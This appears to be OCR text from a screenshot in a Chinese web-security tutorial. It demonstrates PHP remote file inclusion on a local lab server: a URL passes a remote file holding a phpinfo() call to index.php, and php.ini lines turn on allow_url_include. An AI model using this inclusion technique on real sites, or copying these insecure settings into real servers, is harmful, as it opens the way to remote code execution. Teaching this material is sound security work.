 Load URL
http://127.0.0.1:2500/fileinclude/index.php?file=http://1 0/remoteinfo.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
PHP Version 5.4.45
System Windows NT ASUS-PC 6.3 b
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
<? phpinfo(); ?>
// This is a remote file
~
php.ini - Notepad
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
811
812 ; Whether to allow the treatment of URLs (like h
813 ; http://php.net/allow-url-fopen
814 allow_url_fopen = On
815
816 ; Whether to allow include/require to open URLs
817 ; http://php.net/allow-url-include
818 allow_url_include = On
819
820 ; Define the anonymous ftp password (your email
821 ; for this is empty.
风炫安全